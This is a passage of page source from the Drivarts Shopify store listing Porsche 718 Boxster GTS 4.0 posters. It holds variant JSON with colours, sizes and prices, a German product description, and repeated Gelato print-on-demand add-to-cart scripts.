Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 30x45","public_title":"Noir \/ 30x45","options":["Noir","30x45"],"price":2390,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921582936,"title":"Noir \/ 40x60","option1":"Noir","option2":"40x60","option3":null,"sku":"PPN2PD0GTSB3","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 40x60","public_title":"Noir \/ 40x60","options":["Noir","40x60"],"price":2590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921615704,"title":"Noir \/ 50x70","option1":"Noir","option2":"50x70","option3":null,"sku":"PPN2PD0GTSB4","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 50x70","public_title":"Noir \/ 50x70","options":["Noir","50x70"],"price":3290,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921648472,"title":"Noir \/ 60x90","option1":"Noir","option2":"60x90","option3":null,"sku":"PPN2PD0GTSB5","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 60x90","public_title":"Noir \/ 60x90","options":["Noir","60x90"],"price":3590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921681240,"title":"Gris \/ 21x29.7","option1":"Gris","option2":"21x29.7","option3":null,"sku":"PPN2PD0GTSG1","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 21x29.7","public_title":"Gris \/ 21x29.7","options":["Gris","21x29.7"],"price":1690,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921714008,"title":"Gris \/ 30x45","option1":"Gris","option2":"30x45","option3":null,"sku":"PPN2PD0GTSG2","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 30x45","public_title":"Gris \/ 30x45","options":["Gris","30x45"],"price":2390,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921746776,"title":"Gris \/ 40x60","option1":"Gris","option2":"40x60","option3":null,"sku":"PPN2PD0GTSG3","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 40x60","public_title":"Gris \/ 40x60","options":["Gris","40x60"],"price":2590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921779544,"title":"Gris \/ 50x70","option1":"Gris","option2":"50x70","option3":null,"sku":"PPN2PD0GTSG4","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 50x70","public_title":"Gris \/ 50x70","options":["Gris","50x70"],"price":3290,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921812312,"title":"Gris \/ 60x90","option1":"Gris","option2":"60x90","option3":null,"sku":"PPN2PD0GTSG5","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 60x90","public_title":"Gris \/ 60x90","options":["Gris","60x90"],"price":3590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921845080,"title":"Blanc \/ 21x29.7","option1":"Blanc","option2":"21x29.7","option3":null,"sku":"PPN2PD0GTSB21","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 21x29.7","public_title":"Blanc \/ 21x29.7","options":["Blanc","21x29.7"],"price":1690,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921877848,"title":"Blanc \/ 30x45","option1":"Blanc","option2":"30x45","option3":null,"sku":"PPN2PD0GTSB22","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 30x45","public_title":"Blanc \/ 30x45","options":["Blanc","30x45"],"price":2390,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921910616,"title":"Blanc \/ 40x60","option1":"Blanc","option2":"40x60","option3":null,"sku":"PPN2PD0GTSB23","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 40x60","public_title":"Blanc \/ 40x60","options":["Blanc","40x60"],"price":2590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921943384,"title":"Blanc \/ 50x70","option1":"Blanc","option2":"50x70","option3":null,"sku":"PPN2PD0GTSB24","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 50x70","public_title":"Blanc \/ 50x70","options":["Blanc","50x70"],"price":3290,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921976152,"title":"Blanc \/ 60x90","option1":"Blanc","option2":"60x90","option3":null,"sku":"PPN2PD0GTSB25","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 60x90","public_title":"Blanc \/ 60x90","options":["Blanc","60x90"],"price":3590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"],"featured_image":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","options":["Couleurs","Formats (Cm)"],"media":[{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","width":750},{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","width":750},{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDa jeder Look eine Portion Adrenalin und Stil verdient, lassen Sie die Automobilwelt Ihre Einrichtung neu definieren.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSchnelle Lieferung ( \u003cstrong data-mce-fragment=\"1\"\u003e2 bis 3 Tage\u003c\/strong\u003e ) per \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDPD\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMehr als \u003cstrong data-mce-fragment=\"1\"\u003e5.000\u003c\/strong\u003e zufriedene Kunden\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eVerfolgte Lieferung aller Bestellungen\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" data-mce-fragment=\"1\"\u003eIst Ihr Poster defekt? \u003cstrong data-mce-fragment=\"1\"\u003eDrivarts\u003c\/strong\u003e schickt Ihnen ein neues!\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDruckinformationen:\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e170 g\/m²\u003c\/strong\u003e Papier in Museumsqualität\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDer Versand erfolgt in einer stabilen Verpackung, die das Poster schützt\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSeidenglänzendes Papier (Seide)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #b3b3b3;\" data-mce-style=\"color: #b3b3b3;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eHaftungsausschluss: Wir sind mit keiner der Marken verbunden, die in unseren Kunstwerken erscheinen. Wir sind einfach große Fans, die zum Wachstum der Kultur beitragen wollen. Wenn eine der Marken nicht auf unserer Website vorgestellt werden soll, senden Sie uns bitte eine E-Mail an support@drivarts.com, um sie zu entfernen.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e"}
  gelatoData.gelatoPPSelectors = {}
  
  
  
  
  
  gelatoData.gelatoPPSelectors.showPersonalizeTab = Boolean(true)
  gelatoData.gelatoPPSelectors.hidePreviewButton = Boolean(false)
  gelatoData.gelatoPPSelectors.zoomInPreview = Boolean(false)
  gelatoData.gelatoPPSelectors.enableManualSaveDraft = Boolean(false)
</script>
<script type="module" src="https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/messageListener.js" defer="defer"></script>











  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '9136113025368',
      };
      window.removeEventListener('click', addToCartEventHandler);
